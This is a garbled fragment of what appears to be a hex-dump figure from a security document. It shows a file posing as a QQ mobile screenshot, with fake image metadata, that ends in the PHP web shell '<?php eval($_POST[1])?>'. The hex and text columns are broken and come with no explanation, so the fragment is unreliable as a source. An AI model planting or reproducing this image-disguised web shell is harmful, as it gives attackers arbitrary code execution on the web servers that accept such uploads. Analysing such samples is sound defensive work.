 F 74 2E 63 hot.screenshot.c
D 2E 74 65 ategory":"com.te
1 71 22 2C ncent.mobileqq",
0 30 7D 00 "version":1000}.
D 21 3C 3F .).Pcameralbum!<?
F 53 54 5B php eval($_POST[
1])?>.